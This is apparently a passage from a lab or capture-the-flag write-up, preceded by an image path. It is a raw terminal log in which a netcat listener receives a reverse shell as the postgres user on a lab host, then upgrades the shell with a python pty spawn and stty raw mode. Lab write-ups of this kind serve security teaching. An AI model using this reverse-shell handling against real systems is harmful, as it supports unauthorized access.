 $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.236] 53082
bash: cannot set terminal process group (25592): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ id
id
uid=102(postgres) gid=104(postgres) groups=104(postgres),102(ssl-cert)
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ echo $TERM
echo $TERM
dumb
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ export TERM=xterm
export TERM=xterm
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~/Downloads]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$